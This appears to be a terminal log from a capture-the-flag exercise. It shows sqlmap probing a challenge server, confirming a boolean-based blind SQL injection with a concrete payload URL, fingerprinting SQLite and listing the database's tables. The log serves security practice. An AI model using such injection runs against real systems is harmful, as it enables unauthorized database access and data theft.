 [17:03:05] [INFO] testing 'SQLite inline queries'
[17:03:06] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
[17:03:06] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[17:03:06] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
[17:03:06] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
[17:03:06] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comment)'
[17:03:06] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query - comment)'
[17:03:06] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
[17:03:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:03:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:03:06] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for
[17:03:06] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
[17:03:06] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[17:03:07] [INFO] target URL appears to be UNION injectable with 1 columns
[17:03:08] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://challs.htsp.ro:13001/2 AND 6902=6902
---
[17:03:08] [INFO] testing SQLite
[17:03:08] [INFO] confirming SQLite
[17:03:08] [INFO] actively fingerprinting SQLite
[17:03:08] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:03:08] [INFO] fetching tables for database: 'SQLite_masterdb'
[17:03:08] [INFO] fetching number of tables for database 'SQLite_masterdb'
[17:03:08] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:03:08] [INFO] retrieved: 2
[17:03:09] [INFO] retrieved: elves
[17:03:10] [INFO] retrieved: sqlite_sequence
<current>
[2 tables]
+-----------------+
| elves           |
| sqlite_sequence |
+-----------------+
[17:03:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 141 times, 404 (Not Found) - 7 times
[17:03:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challs.htsp.ro'
[*] ending @ 17:03:15 /2022-12-20/
[0] 0:python3*